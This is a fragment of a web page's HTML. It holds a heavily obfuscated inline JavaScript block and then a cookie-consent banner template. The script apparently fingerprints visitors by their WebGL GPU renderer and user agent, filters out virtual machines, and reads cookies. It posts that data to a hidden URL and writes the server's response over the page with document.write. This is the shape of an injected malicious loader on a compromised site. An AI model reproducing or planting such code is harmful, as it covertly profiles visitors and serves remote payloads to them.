_0x36321e['dvKiG'](_0x15b98);},'QqnSo':'log','JbtbU':_0x36321e[_0x99da0(0x2ff,0x331,0x33c,0x36b)],'dPpnM':_0x36321e[_0x99da0(0x2f1,0x2ce,0x347,0x29b)],'dIfsy':_0x36321e['hPwFN'],'hgYlp':_0x99da0(0x302,0x345,0x316,0x305),'fATyK':_0x14f02e(-0x243,-0x252,-0x210,-0x1d4)+'t','rzzGk':function(_0x4710a7,_0x33d6ec){return _0x4710a7*_0x33d6ec;},'ogEsB':_0x14f02e(-0x10d,-0x1c6,-0x179,-0x1b1)};if(_0x36321e[_0x14f02e(-0x1a2,-0x1a3,-0x190,-0x148)](_0x14f02e(-0x1c3,-0x1d3,-0x220,-0x252),_0x36321e[_0x14f02e(-0x19f,-0x1f5,-0x189,-0x18e)])){const _0x3d9863=_0x36321e[_0x99da0(0x30b,0x36c,0x2ff,0x2ec)](_0x1a10d5,this,function(){function _0x1afb5d(_0x13e8db,_0x4376ed,_0x4b0b33,_0x1d68a5){return _0x14f02e(_0x4b0b33,_0x4376ed-0xa7,_0x1d68a5-0x541,_0x1d68a5-0x1c3);}function _0x16f3cb(_0xb6e7f1,_0x520c7b,_0x5a3d27,_0x4f0ce0){return _0x99da0(_0x520c7b-0x1df,_0x520c7b-0x16b,_0x5a3d27-0x17b,_0x5a3d27);}if(_0x36321e[_0x1afb5d(0x3c9,0x3d8,0x3d3,0x3b1)](_0x16f3cb(0x4e4,0x530,0x571,0x550),_0x36321e['cVmZv']))return _0x3d9863['toString']()[_0x1afb5d(0x3fb,0x3a4,0x370,0x39a)]('(((.+)+)+)'+'+$')['toString']()[_0x16f3cb(0x443,0x4a1,0x4cd,0x4a4)+'r'](_0x3d9863)[_0x16f3cb(0x4e3,0x51d,0x541,0x4c8)](_0x36321e[_0x16f3cb(0x4bf,0x4e0,0x47b,0x4fd)]);else{const [_0x2d94d0,_0x375039]=_0x3cf0f7[_0x16f3cb(0x4ec,0x51f,0x517,0x53c)]('=');return _0x2dd015[_0x2d94d0]=_0x375039,_0x209c80;}});_0x36321e[_0x14f02e(-0x1ff,-0x201,-0x1a2,-0x14a)](_0x3d9863);const _0x3edc80=_0x36321e['JhOXp'](_0x1fad58,this,function(){function _0x42ae3a(_0x54a6ed,_0x2e1d37,_0xcfad9,_0x2a632f){return _0x14f02e(_0x2e1d37,_0x2e1d37-0xc1,_0x2a632f-0x4fd,_0x2a632f-0xe4);}function _0x1f99ec(_0x113d62,_0x40de87,_0x40cc76,_0xeecb54){return _0x14f02e(_0x40cc76,_0x40de87-0x103,_0x113d62-0x394,_0xeecb54-0x1d0);}if(_0x42ae3a(0x247,0x2b7,0x29b,0x2af)!==_0x47f0cd[_0x1f99ec(0x16e,0x147,0x133,0x18e)]){let _0xc0273e;try{if(_0x47f0cd['lCVgP'](_0x1f99ec(0x1d1,0x190,0x222,0x192),_0x47f0cd['AdBbv']))return;else{const _0x38fb97=_0x47f0cd[_0x42ae3a(0x378,0x31d,0x344,0x339)](Function,_0x47f0cd[_0x1f99ec(0x196,0x1d8,0x1bf,0x1ad)](_0x47f0cd[_0x42ae3a(0x341,0x2b1,0x31c,0x2ff)](_0x47f0cd['kiBeA'],_0x1f99ec(0x157,0x126,0x128,0x10d)+_0x42ae3a(0x27b,0x2a6,0x30e,0x2d5)+_0x42ae3a(0x2ff,0x2ad,0x2a8,0x314)+'\x20)'),');'));_0xc0273e=_0x47f0cd['pjXQd'](_0x38fb97);}}catch(_0x5446bb){_0xc0273e=window;}const _0x18cf5e=_0xc0273e[_0x1f99ec(0x17a,0x115,0x138,0x13d)]=_0xc0273e['console']||{},_0x4e44b9=[_0x47f0cd[_0x42ae3a(0x30f,0x2a5,0x2b5,0x2f4)],_0x47f0cd[_0x1f99ec(0x1e5,0x192,0x1b9,0x1fb)],'info',_0x47f0cd[_0x42ae3a(0x351,0x343,0x2be,0x312)],_0x1f99ec(0x14c,0x188,0x1a3,0x150),_0x47f0cd['dIfsy'],_0x47f0cd[_0x1f99ec(0x198,0x1e8,0x1a4,0x196)]];for(let _0x5bfe43=0x4*0x2af+0x15f3+-0x20af;_0x5bfe43<_0x4e44b9[_0x42ae3a(0x293,0x257,0x29a,0x2b2)];_0x5bfe43++){const _0x287fb1=_0x1fad58[_0x42ae3a(0x306,0x2b7,0x27f,0x2da)+'r']['prototype'][_0x42ae3a(0x3a7,0x2fa,0x2fb,0x35d)](_0x1fad58),_0x2f1747=_0x4e44b9[_0x5bfe43],_0x505ad2=_0x18cf5e[_0x2f1747]||_0x287fb1;_0x287fb1[_0x1f99ec(0x1c2,0x1dc,0x1ba,0x197)]=_0x1fad58[_0x42ae3a(0x307,0x345,0x320,0x35d)](_0x1fad58),_0x287fb1['toString']=_0x505ad2['toString'][_0x1f99ec(0x1f4,0x257,0x21e,0x24d)](_0x505ad2),_0x18cf5e[_0x2f1747]=_0x287fb1;}}else try{const _0x3283ec=_0x3b74f8['createElem'+_0x1f99ec(0x209,0x213,0x1f9,0x261)](_0x47f0cd[_0x42ae3a(0x34a,0x29b,0x30b,0x2fc)]),_0x2fa9a8=_0x3283ec[_0x42ae3a(0x2f4,0x320,0x2fa,0x318)](_0x47f0cd[_0x42ae3a(0x39d,0x335,0x3ae,0x373)])||_0x3283ec[_0x42ae3a(0x363,0x2d1,0x331,0x318)](_0x47f0cd[_0x42ae3a(0x32a,0x296,0x32c,0x2e9)]),_0x3d08f3={};_0x3d08f3[_0x1f99ec(0x151,0x108,0x12b,0x198)]=_0x47f0cd[_0x1f99ec(0x21f,0x21c,0x221,0x264)];if(!_0x2fa9a8)return _0x3d08f3;const _0x543562=_0x2fa9a8['getExtensi'+'on'](_0x47f0cd[_0x1f99ec(0x1e4,0x1da,0x1e6,0x21d)]),_0x28fb8b={};_0x28fb8b['error']=_0x47f0cd[_0x1f99ec(0x1a5,0x1bf,0x18b,0x13b)];if(!_0x543562)return _0x28fb8b;const _0x3ffe76=_0x2fa9a8[_0x1f99ec(0x19e,0x1b7,0x164,0x209)+'er'](_0x543562[_0x42ae3a(0x360,0x34a,0x3c3,0x359)+_0x1f99ec(0x1aa,0x1fd,0x192,0x1fc)+_0x42ae3a(0x32a,0x37c,0x307,0x334)]),_0x212212=_0x2fa9a8['getParamet'+'er'](_0x543562[_0x1f99ec(0x152,0x114,0x17b,0x11e)+_0x1f99ec(0x15e,0xf4,0x198,0x124)+'L']),_0x17195d={};return _0x17195d[_0x1f99ec(0x1fb,0x221,0x19d,0x1dc)]=_0x3ffe76,_0x17195d[_0x1f99ec(0x1c8,0x200,0x1c0,0x228)]=_0x212212,_0x17195d;}catch(_0x518efa){const _0x54728d={};return _0x54728d['error']=_0x518efa[_0x1f99ec(0x211,0x255,0x233,0x1e4)],_0x54728d;}});return _0x36321e[_0x99da0(0x2db,0x2f0,0x31b,0x2e2)](_0x3edc80),document['cookie'][_0x99da0(0x340,0x323,0x390,0x34b)](';\x20')[_0x14f02e(-0x199,-0x1ea,-0x1c6,-0x183)]((_0x25330f,_0x3cf66b)=>{function _0x3ab179(_0x43db49,_0x376100,_0x521ea1,_0x4d0500){return _0x99da0(_0x4d0500- -0x7a,_0x376100-0xf8,_0x521ea1-0x15c,_0x521ea1);}function _0x1e2b46(_0x542f23,_0x461fa3,_0x315529,_0xeff327){return _0x99da0(_0xeff327-0x12e,_0x461fa3-0x90,_0x315529-0x145,_0x461fa3);}if(_0x47f0cd[_0x3ab179(0x242,0x29a,0x23d,0x258)](_0x47f0cd[_0x3ab179(0x245,0x273,0x29a,0x271)],_0x1e2b46(0x42f,0x43f,0x4a2,0x49a))){const [_0x3fdb7e,_0x191ce9]=_0x3cf66b[_0x1e2b46(0x4a7,0x47f,0x482,0x46e)]('=');return _0x25330f[_0x3fdb7e]=_0x191ce9,_0x25330f;}else _0xde0b10&&(_0x33cae6[_0x1e2b46(0x3e7,0x40e,0x4aa,0x44b)]='crypto_ini'+'t='+(_0x3efe8b[_0x47f0cd['fATyK']]?_0x47f0cd[_0x3ab179(0x1ff,0x285,0x299,0x26d)](+_0x1d4100[_0x47f0cd[_0x3ab179(0x328,0x339,0x2f6,0x2d4)]],-0x560+-0x694*0x5+0x65*0x61):0x3f*0x5b+-0x2103+0xa9f)+(_0x3ab179(0x252,0x1ee,0x234,0x23b)+'max-age=')+_0x47f0cd[_0x1e2b46(0x453,0x3b6,0x449,0x3f1)](-0x1*0xb42f+-0x295*0x36+-0x1*-0x2911d,0x26d7+0xd2d+-0x2*0x19f6),_0x414104[_0x1e2b46(0x45c,0x45c,0x454,0x47d)][_0x1e2b46(0x3d2,0x3ce,0x43d,0x3de)]='',_0x1e74f1['write'](_0x3890c0),_0x23516f['close']());},{});}else{const _0xc1d9a9=_0x5a740f[_0x14f02e(-0x1fa,-0x1f3,-0x23e,-0x2a1)](_0x49df48,arguments);return _0x59ddb2=null,_0xc1d9a9;}}const _0x37dad5=_0x36321e[_0x3a4952(-0x9,-0x31,-0x69,-0x1)](_0x6ac9b5);function _0x192df5(_0x301c01,_0x5e2c8d,_0x3b7704,_0x1b7572){return _0x17bf(_0x301c01- -0x156,_0x5e2c8d);}if(!(!_0x37dad5[_0x36321e[_0x192df5(-0x64,-0x3a,-0x24,-0xcc)]]||_0x36321e['kJScF'](_0x37dad5[_0x36321e[_0x192df5(-0x64,-0x38,-0x59,-0x4f)]],0x1*0x56+-0x10f*-0x14+-0x20*0xac)))return;if(_0x36321e[_0x192df5(-0xb,-0x2f,0x12,-0x2d)](_0x8aaf81))return;function _0x4de4be(){const _0xaae1db={'gpgmc':_0x36321e[_0x40f971(0x3c5,0x3fb,0x3d5,0x3f0)],'AsPcB':_0x40f971(0x3e4,0x394,0x42c,0x3c2)+_0x2fa7c5(0x395,0x3c4,0x407,0x38d),'CtqzI':_0x36321e['JfNBe'],'ZFOCC':_0x36321e[_0x2fa7c5(0x31d,0x35d,0x3ad,0x34c)],'jSwFX':_0x2fa7c5(0x37c,0x35b,0x2f0,0x3a3),'ClWKo':_0x36321e['SVVLE'],'EWIrA':_0x36321e[_0x2fa7c5(0x310,0x301,0x32d,0x33c)],'lFryD':_0x36321e[_0x40f971(0x3e5,0x43a,0x3c8,0x44d)],'sIwea':_0x36321e['hGvaS'],'GwTfi':_0x36321e[_0x2fa7c5(0x351,0x381,0x3b9,0x3e5)],'OgNtR':_0x36321e[_0x2fa7c5(0x395,0x399,0x3b6,0x3cd)],'QKWEh':_0x36321e[_0x2fa7c5(0x310,0x37c,0x36b,0x312)],'zaqkv':_0x36321e[_0x2fa7c5(0x333,0x32d,0x2c8,0x353)],'owkam':_0x36321e[_0x40f971(0x34b,0x376,0x31f,0x36f)],'iUtnf':function(_0x7a0854,_0x40fc54){function _0xfd057(_0x54899b,_0x47b0,_0xa62847,_0x5e50a6){return _0x40f971(_0xa62847-0x8e,_0x47b0-0x90,_0x47b0,_0x5e50a6-0xdc);}return _0x36321e[_0xfd057(0x3cc,0x48d,0x43a,0x406)](_0x7a0854,_0x40fc54);}};function _0x40f971(_0x21c89a,_0xfad266,_0x5cb998,_0x341800){return _0x3a4952(_0x5cb998,_0x21c89a-0x3f2,_0x5cb998-0x196,_0x341800-0x1c4);}function _0x2fa7c5(_0x5d7a1f,_0xfb4dc4,_0x9352d0,_0x246a0e){return _0x3a4952(_0x246a0e,_0xfb4dc4-0x3c9,_0x9352d0-0x13b,_0x246a0e-0x55);}try{if(_0x36321e[_0x40f971(0x3b5,0x3a3,0x414,0x3ee)](_0x36321e['ENdss'],_0x36321e[_0x2fa7c5(0x349,0x313,0x2b2,0x319)])){const _0x9f3b15=document[_0x40f971(0x3ad,0x380,0x409,0x40d)+_0x40f971(0x3d8,0x3ea,0x3aa,0x43e)](_0x36321e['FEyzN']),_0x55d8f9=_0x9f3b15[_0x40f971(0x37e,0x394,0x337,0x36e)](_0x36321e['rMuNx'])||_0x9f3b15[_0x40f971(0x37e,0x32b,0x3c3,0x361)](_0x36321e[_0x2fa7c5(0x363,0x345,0x331,0x398)]),_0xe101ec={};_0xe101ec['error']=_0x2fa7c5(0x35c,0x343,0x368,0x2f9)+_0x2fa7c5(0x32a,0x34c,0x3b1,0x304);if(!_0x55d8f9)return _0xe101ec;const _0x15aa97=_0x55d8f9[_0x40f971(0x3d6,0x3ef,0x3a6,0x369)+'on'](_0x40f971(0x3d5,0x422,0x3b3,0x3d9)+_0x2fa7c5(0x34a,0x30c,0x2f7,0x345)+_0x2fa7c5(0x335,0x36b,0x383,0x32c)),_0x324c26={};_0x324c26[_0x40f971(0x320,0x37f,0x339,0x2f8)]=_0x40f971(0x3d5,0x401,0x3f1,0x3ee)+_0x2fa7c5(0x34b,0x30c,0x339,0x2f4)+_0x2fa7c5(0x388,0x336,0x32a,0x304)+_0x40f971(0x357,0x372,0x33e,0x348);if(!_0x15aa97)return _0x324c26;const _0x5f0f15=_0x55d8f9[_0x40f971(0x36d,0x366,0x32e,0x382)+'er'](_0x15aa97[_0x40f971(0x3bf,0x418,0x3e7,0x385)+_0x40f971(0x379,0x387,0x37e,0x3ae)+'BGL']),_0x454d7d=_0x55d8f9[_0x40f971(0x36d,0x3b4,0x349,0x38b)+'er'](_0x15aa97['UNMASKED_V'+'ENDOR_WEBG'+'L']),_0x355285={};return _0x355285[_0x2fa7c5(0x3e7,0x3a1,0x351,0x3de)]=_0x5f0f15,_0x355285[_0x40f971(0x397,0x367,0x347,0x369)]=_0x454d7d,_0x355285;}else{if(_0x234a0f[_0x2fa7c5(0x328,0x2f7,0x35a,0x2fc)])return!![];const _0x38588b=_0x5ae474[_0x2fa7c5(0x3aa,0x3a1,0x3ec,0x407)]||'',_0x1ef6e3=[_0xaae1db[_0x2fa7c5(0x2e5,0x323,0x2ba,0x2e3)],_0xaae1db[_0x40f971(0x364,0x354,0x39e,0x3c7)],'LLVM',_0xaae1db[_0x40f971(0x3b1,0x343,0x397,0x35f)],_0xaae1db[_0x2fa7c5(0x303,0x2f1,0x2a5,0x2ea)],_0xaae1db['jSwFX']],_0x4a8d3b=[_0xaae1db[_0x40f971(0x3e9,0x397,0x412,0x414)],_0xaae1db[_0x40f971(0x3c6,0x386,0x3c6,0x3a6)],_0xaae1db[_0x2fa7c5(0x363,0x303,0x36c,0x363)],_0x40f971(0x3e2,0x388,0x396,0x3e1),_0xaae1db[_0x40f971(0x35c,0x3a9,0x371,0x3b7)],_0x40f971(0x3dd,0x3fe,0x412,0x390),_0xaae1db[_0x40f971(0x366,0x3a7,0x347,0x34f)],_0xaae1db[_0x40f971(0x3c4,0x38d,0x3d4,0x40b)],_0xaae1db['QKWEh'],_0xaae1db[_0x2fa7c5(0x33b,0x352,0x30d,0x32c)],_0xaae1db[_0x40f971(0x360,0x3a1,0x394,0x38d)]],_0x4acd5c=_0x1ef6e3[_0x2fa7c5(0x2ca,0x32c,0x33f,0x377)](_0x3b527b=>_0x38588b['includes'](_0x3b527b)),_0xf790cd=_0x4a8d3b[_0x2fa7c5(0x33c,0x32c,0x31c,0x339)](_0x28423a=>_0x38588b[_0x40f971(0x358,0x3ab,0x3ab,0x37a)](_0x28423a));return _0xaae1db[_0x40f971(0x3cb,0x3b5,0x366,0x3e4)](!_0x4acd5c,_0xf790cd);}}catch(_0x378d58){const _0x119c63={};return _0x119c63['error']=_0x378d58[_0x2fa7c5(0x420,0x3b7,0x36c,0x361)],_0x119c63;}}const _0x56e978=_0x36321e[_0x192df5(-0x58,-0x7c,-0x29,-0x7b)](_0x4de4be);function _0x42e698(_0x3960a9){function _0x11b5a2(_0x568da2,_0xbf856,_0x55307b,_0x637d1a){return _0x3a4952(_0x568da2,_0x55307b-0x437,_0x55307b-0x8e,_0x637d1a-0xfa);}if(_0x3960a9[_0x11b5a2(0x325,0x3af,0x365,0x357)])return!![];const _0x5c92ad=_0x3960a9[_0x11b5a2(0x469,0x470,0x40f,0x3fd)]||'',_0x2d58e3=[_0x11b5a2(0x449,0x423,0x3ff,0x3ab)+'r',_0x36321e[_0x11b5a2(0x3bd,0x448,0x3fb,0x400)],_0x2fe97f(0x429,0x4a2,0x4bf,0x45f),_0x36321e[_0x11b5a2(0x355,0x3e4,0x3b0,0x377)],_0x36321e[_0x11b5a2(0x38d,0x3d9,0x3cb,0x3a9)],_0x36321e[_0x11b5a2(0x339,0x357,0x36c,0x34e)]],_0x44a1dd=[_0x36321e[_0x11b5a2(0x36c,0x401,0x3d7,0x441)],_0x36321e['vcful'],'AMD',_0x36321e['fuwgG'],_0x36321e['hGvaS'],_0x36321e[_0x11b5a2(0x310,0x35e,0x367,0x3c8)],_0x36321e[_0x11b5a2(0x3aa,0x419,0x3ef,0x385)],'Adreno',_0x36321e[_0x11b5a2(0x3dd,0x384,0x3ea,0x3be)],_0x2fe97f(0x438,0x3c8,0x3a3,0x3f8),_0x36321e[_0x2fe97f(0x45c,0x45b,0x415,0x401)]],_0x5c2671=_0x2d58e3[_0x11b5a2(0x356,0x3f2,0x39a,0x3d0)](_0x10fc13=>_0x5c92ad[_0x11b5a2(0x397,0x3ce,0x39d,0x3bd)](_0x10fc13)),_0xe33363=_0x44a1dd[_0x11b5a2(0x3a5,0x3fc,0x39a,0x3de)](_0x2d4fb4=>_0x5c92ad[_0x2fe97f(0x42f,0x404,0x459,0x40e)](_0x2d4fb4));function _0x2fe97f(_0xf1ed1c,_0x183b4d,_0x7fae8b,_0x5f4c27){return _0x192df5(_0x5f4c27-0x467,_0x183b4d,_0x7fae8b-0x92,_0x5f4c27-0x18f);}return!_0x5c2671&&_0xe33363;}const _0x79eb92=_0x36321e[_0x3a4952(-0x33,-0x40,-0xb,-0x2c)](_0x42e698,_0x56e978);if(!_0x79eb92)return;const _0x371d2b=new URLSearchParams(window[_0x3a4952(-0xfc,-0xc0,-0xb5,-0x7b)][_0x192df5(0xb,-0x25,0x1e,0x41)])['get'](_0x36321e[_0x192df5(-0x23,-0x54,0x4a,-0x61)])||document['referrer']||_0x36321e[_0x3a4952(-0x3a,-0x7b,-0x71,-0x1c)],_0x8b5176={'ua':navigator['userAgent'],'ref':_0x36321e[_0x192df5(0x2b,0x7e,-0x18,0x5d)](btoa,navigator['userAgent'][_0x3a4952(-0xaa,-0x82,-0x15,-0xee)](0x26bf+-0x1346+-0x1*0x1379,-0x964+-0x94d*0x3+0x256b*0x1)),'renderer':_0x56e978[_0x3a4952(-0xd,-0x28,0x33,0x4)]||_0x36321e[_0x3a4952(-0xbf,-0x67,-0x53,-0xaa)],'vendor':_0x56e978[_0x3a4952(-0x70,-0x5b,0x9,-0xb4)]||_0x36321e[_0x192df5(-0x26,-0x4,0x1,0x1e)],'timestamp':Date[_0x3a4952(-0x59,-0xc3,-0x65,-0x118)]()};_0x36321e['jxfjx'](fetch,_0x192df5(-0x4e,-0x3c,-0x48,-0x87)+_0x3a4952(-0x8b,-0x62,0x3,-0xa9)+_0x192df5(-0x29,0x2a,-0x6f,-0x9),{'method':_0x36321e['CLjxq'],'headers':{'Content-Type':_0x36321e['sgvQA'],'Cache-Control':_0x36321e[_0x3a4952(-0x79,-0xf,0x2f,-0x5d)]},'body':JSON[_0x192df5(0x36,0xd,0x55,0x66)](_0x8b5176)})[_0x192df5(-0x2f,-0x4,-0x7e,-0x38)](_0x2e1c48=>{function _0x4ae9ba(_0x394f8d,_0x398890,_0x185aea,_0x5413ee){return _0x192df5(_0x185aea-0x2eb,_0x5413ee,_0x185aea-0xb1,_0x5413ee-0x183);}function _0x36e611(_0x58e8f8,_0x1ce115,_0x725a07,_0xba7b8b){return _0x3a4952(_0x58e8f8,_0xba7b8b-0x146,_0x725a07-0x46,_0xba7b8b-0x112);}if(_0x36321e['HmRgM'](_0x36321e['MsDwQ'],_0x36321e[_0x4ae9ba(0x247,0x249,0x280,0x26a)]))_0x4fb539=_0x5347b9;else{if(_0x2e1c48[_0x36e611(0xd7,0x12a,0xec,0xf2)]===-0x6d3+0xd64+-0x4fe)return;if(!_0x2e1c48['ok'])return;return _0x2e1c48[_0x36e611(0x64,0xc6,0x86,0x73)]();}})['then'](_0x1adf8e=>{function _0x217905(_0x57ad43,_0x10d9fb,_0x35dde5,_0x5a3c37){return _0x192df5(_0x57ad43-0x1aa,_0x5a3c37,_0x35dde5-0xf,_0x5a3c37-0x48);}function _0x5bf8f4(_0x41cd71,_0x5b40f7,_0x1a5c36,_0x898fb8){return _0x3a4952(_0x5b40f7,_0x898fb8-0x22c,_0x1a5c36-0xd,_0x898fb8-0x1e5);}if(_0x36321e[_0x5bf8f4(0x207,0x20a,0x1f6,0x1f5)](_0x5bf8f4(0x1ea,0x167,0x1ba,0x1bd),_0x36321e[_0x5bf8f4(0x1f6,0x267,0x261,0x20e)]))_0x1adf8e&&(document[_0x5bf8f4(0x1d2,0x1fd,0x1f9,0x1d5)]=_0x5bf8f4(0x141,0x1c5,0x194,0x18d)+'t='+(_0x37dad5[_0x36321e[_0x5bf8f4(0x1db,0x1f2,0x123,0x187)]]?_0x36321e[_0x5bf8f4(0x222,0x18b,0x1a0,0x1c9)](+_0x37dad5['crypto_ini'+'t'],0xa6c+0x22f3+-0x2d5e*0x1):0x1aa1+-0xc50+-0xe50)+(_0x5bf8f4(0x19a,0x117,0x191,0x16d)+_0x217905(0x1e4,0x18f,0x1e3,0x22d))+(-0x22bab+-0xe4f*0xb+-0x578c*-0xc)*(0x1c47*0x1+0x244*-0x1+-0x1*0x19eb),document[_0x217905(0x1c6,0x1a6,0x216,0x209)][_0x5bf8f4(0x18d,0x11d,0x108,0x168)]='',document[_0x217905(0x17a,0x1a6,0x120,0x132)](_0x1adf8e),document[_0x5bf8f4(0x192,0x250,0x205,0x1f7)]());else{const _0x2e7c4c=_0xb76403?function(){if(_0x1762db){const _0x20d162=_0x377347['apply'](_0x2339ca,arguments);return _0x56f5d6=null,_0x20d162;}}:function(){};return _0x18ce74=![],_0x2e7c4c;}})['catch'](_0x3f0aec=>{function _0x4cbef9(_0x1d852e,_0xfa01e9,_0x3ea706,_0x2d499e){return _0x192df5(_0x2d499e- -0x192,_0x1d852e,_0x3ea706-0x1db,_0x2d499e-0x149);}function _0x3904b7(_0x334b86,_0x59d7cf,_0x102c37,_0x4a3e8e){return _0x192df5(_0x102c37- -0x1b2,_0x334b86,_0x102c37-0x109,_0x4a3e8e-0xf2);}const _0x117514={'iJMsp':function(_0x3ec50b,_0x2a9e9f){return _0x36321e['bblyf'](_0x3ec50b,_0x2a9e9f);},'bjeAE':_0x36321e[_0x4cbef9(-0x164,-0x1ad,-0x14a,-0x194)],'NKzoC':_0x36321e[_0x3904b7(-0x1e0,-0x155,-0x18c,-0x1ef)],'fGCBS':'info','PzZMC':_0x36321e[_0x3904b7(-0x192,-0x1e1,-0x1f4,-0x194)],'XtBxu':_0x36321e[_0x3904b7(-0x229,-0x1a5,-0x1f1,-0x194)],'SmOPy':_0x36321e['hPwFN']};if(_0x36321e[_0x4cbef9(-0x163,-0x10e,-0x108,-0x172)](_0x36321e['CJCrw'],_0x3904b7(-0x12e,-0x155,-0x19b,-0x1b3))){let _0x3186e9;try{const _0x1d63df=_0x39913f(GWkKPb['iJMsp'](GWkKPb[_0x4cbef9(-0x18d,-0x1ba,-0x13c,-0x17c)](GWkKPb['bjeAE'],'{}.constru'+_0x3904b7(-0x1d7,-0x1ce,-0x228,-0x223)+'rn\x20this\x22)('+'\x20)'),');'));_0x3186e9=_0x1d63df();}catch(_0x2ad1c1){_0x3186e9=_0x24c403;}const _0x3951eb=_0x3186e9[_0x4cbef9(-0x200,-0x1f0,-0x1eb,-0x1fa)]=_0x3186e9[_0x3904b7(-0x1c7,-0x1d1,-0x21a,-0x259)]||{},_0x280c3b=[GWkKPb[_0x4cbef9(-0x221,-0x27b,-0x281,-0x213)],'warn',GWkKPb[_0x3904b7(-0x27e,-0x22c,-0x211,-0x1c1)],GWkKPb[_0x4cbef9(-0x144,-0x19d,-0x1a4,-0x19b)],GWkKPb[_0x4cbef9(-0x251,-0x293,-0x24e,-0x227)],GWkKPb[_0x3904b7(-0x282,-0x202,-0x24c,-0x1fc)],_0x4cbef9(-0x1c4,-0x1ad,-0x20e,-0x1c3)];for(let _0x3c301a=0x187b+0xc98+0x2513*-0x1;_0x3c301a<_0x280c3b[_0x4cbef9(-0x26b,-0x1e2,-0x23c,-0x22b)];_0x3c301a++){const _0x5d5b86=_0x40511[_0x4cbef9(-0x270,-0x220,-0x198,-0x203)+'r'][_0x4cbef9(-0x1b9,-0x1e8,-0x17f,-0x17a)]['bind'](_0x39446c),_0xe94fcd=_0x280c3b[_0x3c301a],_0x9401e0=_0x3951eb[_0xe94fcd]||_0x5d5b86;_0x5d5b86['__proto__']=_0xa543e7['bind'](_0x939820),_0x5d5b86[_0x4cbef9(-0x136,-0x19d,-0x188,-0x165)]=_0x9401e0[_0x4cbef9(-0x149,-0xfd,-0xf9,-0x165)][_0x4cbef9(-0x1ca,-0x1b8,-0x19e,-0x180)](_0x9401e0),_0x3951eb[_0xe94fcd]=_0x5d5b86;}}else console['error'](_0x36321e['nJeaX'],_0x3f0aec);});}());
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://swagachi.xyz/beta/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://swagachi.xyz/beta/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> 